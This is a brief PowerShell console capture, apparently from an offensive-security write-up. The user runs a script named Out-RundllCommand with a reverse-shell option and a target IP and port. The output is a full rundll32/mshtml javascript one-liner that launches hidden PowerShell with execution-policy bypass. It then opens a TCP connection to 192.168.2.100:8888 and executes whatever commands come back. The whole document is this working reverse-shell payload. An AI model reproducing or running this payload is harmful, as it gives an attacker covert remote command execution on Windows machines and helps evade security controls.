 powershell
PS C:\Users\evi1cg\Desktop\powershell> . .\Out-RundllCommand.ps1
PS C:\Users\evi1cg\Desktop\powershell> Out-RundllCommand -Reverse -IPAddress 192
.168.2.100 -Port 8888
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Obje
ct Net.Sockets.TCPClient('192.168.2.100',8888)).GetStream();[byte[]]$bt=0..6553
5|%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object Text.ASCI
IEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'PS
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($sb
,0,$sb.Length);$sm.Flush()}",0,true);
警告: Copy the command from the C:\Users\evi1cg\Desktop\powershell\rundll32.txt
 file to avoid errors.
PS C:\Users\evi1cg\Desktop\powershell>